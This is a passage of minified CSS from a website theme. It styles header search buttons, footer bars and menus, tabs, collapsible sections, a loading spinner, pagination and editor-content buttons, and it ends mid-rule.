.gform_submit_button,.header-nav-search-form .thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a{font-size:1em;color:#fff;width:1.875em;height:1.875em;line-height:2.375em;text-align:center;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input[type=submit]:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after{content:'';background-position:51.14943% 47.77328%;width:39px;height:39px;background-size:1257px 903px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input[type=submit] .ico,.header-nav-search-form .btn .ico,.header-nav-search-form .btn-cart .ico,.header-nav-search-form .btn-default .ico,.header-nav-search-form .btn-default-sm .ico,.header-nav-search-form .btn-ico .ico,.header-nav-search-form .btn-main .ico,.header-nav-search-form .btn-main-sm .ico,.header-nav-search-form .btn-plain .ico,.header-nav-search-form .editorContent form input[type=submit] .ico,.header-nav-search-form .gform_next_button .ico,.header-nav-search-form .gform_previous_button .ico,.header-nav-search-form .gform_reset_button .ico,.header-nav-search-form .gform_submit_button .ico,.header-nav-search-form .thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a .ico{display:none}.header-nav-search-form .btn_submit{margin-right:.9375em}.header-nav-search-form .btn_submit:after{content:'';background-position:95.77039% 24.34783%;width:31px;height:31px;background-size:395px 284px;position:absolute;left:50%;margin-left:-15.4px;position:absolute;top:50%;margin-top:-15.4px}}.footerBarContainer{background:#4c4c4f;color:#fff;border-bottom:4px solid #fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.editorContent form .footerBarContainer input[type=submit],.footerBarContainer .btn-cart,.footerBarContainer .btn-main,.footerBarContainer .btn-main-sm,.footerBarContainer .editorContent form input[type=submit],.footerBarContainer .gform_next_button,.footerBarContainer .gform_previous_button,.footerBarContainer .gform_submit_button,.footerBarContainer .thumb-button,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a{background:0 0;border:1px solid #666}.editorContent form .footerBarContainer input:hover[type=submit],.footerBarContainer .btn-cart:hover,.footerBarContainer .btn-main-sm:hover,.footerBarContainer .btn-main:hover,.footerBarContainer .editorContent form input:hover[type=submit],.footerBarContainer .gform_next_button:hover,.footerBarContainer .gform_previous_button:hover,.footerBarContainer .gform_submit_button:hover,.footerBarContainer .thumb-button:hover,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a:hover{background:#3f4042}.footerBar{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;height:3.125em}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBar{margin-left:.9375em;margin-right:.9375em}}.footerBar-left{float:left}.footerBar-right{float:right;min-width:40%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footerBar-nav{font-size:.75em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{content:'|';display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#9fd9f1}.footerBar-search{float:left;font-size:.875em;height:3.57143em;min-width:15em;padding:.78571em 1.28571em;border-left:4px solid #fff;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 0 0 2.28571em}.footerBar-search .form-actions{position:absolute;left:0;top:0}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-plain,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{line-height:2em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:normal;color:#fff;border:0;padding-top:0;padding-bottom:0;display:block;width:100%;height:2em;background:#4c4c4f}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#eee;border-color:#eee}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#fff;border-color:#000}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#4c4c4f}.footerBar-socials{float:left;font-size:.875em;border-left:4px solid #fff;padding-left:.71429em}.footerBar-socials .social-link{float:left;display:block;padding:.78571em .78571em;height:3.57143em}.footerBar-socials .social-link .social-icon:before{background:0 0}.footerBar-socials .social-link .social-icon:after{color:#fff;font-size:1.85714em}.footerContainer{background:#4c4c4f;color:#fff;padding-top:1.5625em;padding-bottom:2.5em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.editorContent form .footerContainer input[type=submit],.footerContainer .btn-cart,.footerContainer .btn-main,.footerContainer .btn-main-sm,.footerContainer .editorContent form input[type=submit],.footerContainer .gform_next_button,.footerContainer .gform_previous_button,.footerContainer .gform_submit_button,.footerContainer .thumb-button,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a{background:0 0;border:1px solid #666}.editorContent form .footerContainer input:hover[type=submit],.footerContainer .btn-cart:hover,.footerContainer .btn-main-sm:hover,.footerContainer .btn-main:hover,.footerContainer .editorContent form input:hover[type=submit],.footerContainer .gform_next_button:hover,.footerContainer .gform_previous_button:hover,.footerContainer .gform_submit_button:hover,.footerContainer .thumb-button:hover,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a:hover{background:#3f4042}.footer{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footer{margin-left:.9375em;margin-right:.9375em}}.footer-note{float:right;font-size:.75em;margin:0 0 -.83333em}.footer-division-logo,.footer-logo{display:block;max-width:82.35294%;margin:0 auto}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.25em}.footer-nav{font-size:.75em;line-height:1.16667em;padding:10px 0}.footer-nav .toggle{border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}@media screen and (min-width:768px){.footer-nav .toggle{display:none}}.footer-nav .toggle button{position:absolute;top:0;right:0;width:30px;height:30px;opacity:1;text-indent:-9999px}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footer-nav .menu-item{padding:0;margin:0}.footer-nav .menu-item-link{font-weight:700;text-transform:uppercase;display:block;margin:.41667em 0 .83333em}.footer-nav .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block}.footer-nav .menu .menu .menu-item-link{font-weight:300;text-transform:none}.footer-nav .menu .menu .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#fff;color:#58595c;padding-top:.3125em;padding-bottom:.3125em}.footerBottomContainer a{font-weight:300}.footerBottomContainer a:hover{color:#9fd9f1}.footerBottom{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBottom{margin-left:.9375em;margin-right:.9375em}}.footerBottom-logo{padding:.3125em 0;display:block}.footerBottom-logo img{height:1.875em;display:block;margin:0 auto}.footerBottom-note{font-size:.75em;line-height:1.16667em}.footerBottom-menu{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footerBottom-menu .menu-item{line-height:1;margin:2px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:12px;display:block}@media screen and (max-width:767.49px){.footerBottom-menu .menu-items{margin:5px 0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:5px;text-align:center}}.footerMobileSocialsContainer{display:none;border:1px solid #fff;border-width:1px 0}.footerMobileSocials{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;border:none}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerMobileSocials{margin-left:.9375em;margin-right:.9375em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.25em;border-left:4px solid #fff}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em .7em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:0 0}.footerMobileSocials-socials .social-link .social-icon:after{color:#fff;font-size:1.4em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:991.49px){.footer-right{width:84.74576%}}@media screen and (max-width:767.49px){.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;border:none;padding-left:0;padding-right:0}.footerContainer{padding:.875em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-note{float:none;margin:.83333em 0;text-align:center}.footer-nav{font-size:.875em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:4px 0;margin:0;width:auto;border:none;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:3px;font-size:1em;line-height:1.28571em;width:2.14286em;padding:.57143em;cursor:pointer;text-align:center;height:33px;background:0 0;background-color:#fafafa;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 0;margin:0;font-weight:400}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 0;font-weight:300}.footerMobileSocialsContainer{display:block;border-top:4px solid #fff}.footerMobileSocials-socials{border:none}.footerBottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #eee}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem.active,.tabs-navItem:hover{background:#58595c;border-color:#58595c}.tabs-navItem.active .tabs-navItem-link,.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#58595c}.tabs-navItem-link{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.5em 0 .6875em}.tabs-navItem-link>span{font-size:1.25em;font-weight:700;line-height:1.3em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.375em;position:relative;min-height:1.375em;line-height:1.5em;background:0 0;border:none}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.875em;content:' ';display:block;color:#fff;background:#58595c;width:1.57143em;height:1.57143em;line-height:1.71429em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-content{display:block;padding:0 0 0 2.375em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.8125em;content:"";display:inline-block;vertical-align:middle;color:#fff;background:#58595c;width:1.69231em;height:1.69231em;text-align:center;margin:0 1.23077em 0 0;line-height:1.84615em}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:4.25em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0;margin:0 0 1.25em}.hideShowContent.indented{margin-left:7.125em}.hideShowContent .indented{margin-left:7.125em}.hideShowContent+.indented{margin-left:7.125em;margin-top:1.25em}.contentContainer{position:relative;background:#fff;padding:0;min-width:960px}@media screen and (max-width:767.49px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:0 0 3.75em;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;line-height:1.625em;display:inline-block;vertical-align:middle;padding:.375em 1.125em;color:#58595c;text-decoration:none}@media screen and (max-width:767.49px){.pagination-links .page-numbers{font-size:16px;padding:.1875em .5em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:rgba(88,89,92,.6);color:#fff;font-weight:600}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{color:rgba(88,89,92,.6)}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.375;color:inherit;text-align:inherit}.editorContent button{background-color:transparent}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#58595c}.editorContent .btn-plain:hover{color:#3f4042}.editorContent .btn-cart,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .btn-main:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .thumb-button:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#3f4042}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent 